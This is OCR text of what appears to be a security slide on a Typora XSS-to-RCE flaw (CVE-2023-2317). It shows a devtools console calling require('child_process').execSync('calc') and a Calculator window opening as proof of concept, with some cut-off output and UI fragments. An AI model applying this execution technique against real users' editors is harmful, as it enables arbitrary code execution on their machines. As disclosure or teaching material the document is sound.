 Typora XSS to RCE
• nodeIntegration: true + require exposed in top frame = RCE 💣
• CVE-2023-2317
top ▼ Filter
> reqnode
ƒ require(path) {
return mod.require(path);
}
> reqnode('child_process').execSync('calc')
▶Uint8Array [buffer: ArrayBuffer(0), byteLeng
(Symbol
>
Calculator
Standard
0
MC MR M+ M− MS M